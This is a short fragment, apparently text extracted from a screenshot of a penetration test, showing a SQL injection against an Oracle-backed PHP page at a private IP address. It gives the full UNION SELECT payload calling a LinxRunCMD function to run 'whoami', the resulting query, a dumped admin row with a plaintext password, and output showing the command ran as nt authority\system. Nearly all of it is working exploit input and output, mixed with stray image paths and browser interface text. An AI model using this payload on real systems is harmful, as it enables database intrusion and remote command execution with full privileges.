 172.16.49.137/oracle.php?id=1 union select null,LinxRunCM
搜索
来自 Google Chrome axjc 扫描器 镜像 搜索引擎 网页 漏洞验证 各种博客
connected
Input:1 union select null,LinxRunCMD('whoami'),null,null from dual
select id,username,password,phone from admin where id = 1 union select null,LinxRunCMD('whoami'),null,null from dual
ID USERNAME PASSWORD PHONE
1 lisi lisi123 18888888888
nt authority\system